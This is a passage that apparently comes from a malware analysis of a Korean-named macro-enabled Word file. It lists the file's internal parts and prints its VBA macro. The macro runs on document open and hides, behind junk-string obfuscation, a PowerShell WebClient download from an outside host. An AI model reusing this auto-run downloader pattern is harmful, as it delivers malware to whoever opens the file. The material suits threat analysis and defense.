 Name
질문지.docm
Documents
[Content_Types].xml
_rels/.rels
word/_rels/document.xml.rels
word/document.xml
word/_rels/header1.xml.rels
word/header1.xml
word/endnotes.xml
word/footnotes.xml
word/vbaProject.bin
word/theme/theme1.xml
word/_rels/vbaProject.bin.rels
word/customizations.xml
word/vbaData.xml
word/settings.xml
word/numbering.xml
word/fontTable.xml
docProps/core.xml
word/webSettings.xml
word/styles.xml
docProps/app.xml
Images
1 ' module: ThisDocument
2
3 Attribute VB_Name = "ThisDocument"
4 Attribute VB_Base = "1Normal.ThisDocument"
5 Attribute VB_GlobalNameSpace = False
6 Attribute VB_Creatable = False
7 Attribute VB_PredeclaredId = True
8 Attribute VB_Exposed = True
9 Attribute VB_TemplateDerived = True
10 Attribute VB_Customizable = True
11 Private Sub Document_Open()
12 Set djfeihfidkasljf = CreateObject("Shell.Application")
13 Dim dfgdfjiejfjdshaj As String
14 fjdjkasf = "vnslajdsladkf"
15 fjdjkasf = Left(fjdjkasf, 5)
16 dfgdfjiejfjdshaj =
"pvnslavnslaowvnslavnslavnslaersvnslahelvnslavnslal.evnslaxvnslae"
17 dfgdfjiejfjdshaj = Replace(dfgdfjiejfjdshaj, fjdjkasf, "")
18 hdfksallasjkdlaf = "[vnslastvnslarivnslanvnslag]$vnslaf={(Nvnslawrvnslaaevnslaw-
Ovnslabjvnslawrvnslaavnslavnslaecvnslatvnsla "
19 hdfksallasjkdlaf = Replace(hdfksallasjkdlaf, fjdjkasf, "")
20 ndkflajdkfjskdjfl =
"Nvnslaewvnslaravnslavnslat.WvnslaebvnslawrvnslaaCvnslalvnslaiwvnslavnslaravnsla
ewvnslaravnslanvnslat).Dovnslawevnslailvnslasvnslavnsladjvnslafenvnslag"
21 ndkflajdkfjskdjfl = Replace(ndkflajdkfjskdjfl, fjdjkasf, "")
22 salfnxkfdlsjafkj = "('hvnslatvnslatvnslapvnsla:vnsla/vnsla/
vnslauvnslayvnslafvnslahvnslakvnsla.vnslamvnslayvnslapvnslarvnslaevnslasvnslasvn
slaovnslanvnslalvnslaivnslanvnslaevnsla.vnslacvnslaovnslamvnsla/
vnslahvnslaovnsla/vnslalivnsla.vnslatvnslaxvnslat')"